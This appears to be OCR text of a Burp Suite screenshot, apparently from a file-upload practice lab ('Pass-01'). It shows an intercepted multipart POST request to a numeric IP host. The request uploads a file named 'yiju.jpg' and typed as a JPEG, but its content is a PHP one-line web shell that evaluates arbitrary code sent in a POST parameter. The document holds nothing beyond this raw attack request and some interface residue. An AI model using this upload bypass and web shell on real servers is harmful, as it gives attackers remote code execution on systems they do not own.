 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------198378972942277649169938680​86
Content-Length: 372
Origin: http://59.63.200.79:8016
Connection: keep-alive
Referer: http://59.63.200.79:8016/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------19837897294227764916993868086
Content-Disposition: form-data; name="upload_file"; filename="yiju.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['123']); ?>
-----------------------------19837897294227764916993868086
Content-Disposition: form-data; name="submit"
□□□
-----------------------------19837897294227764916993868086--
? < + > Type a search term 0 matches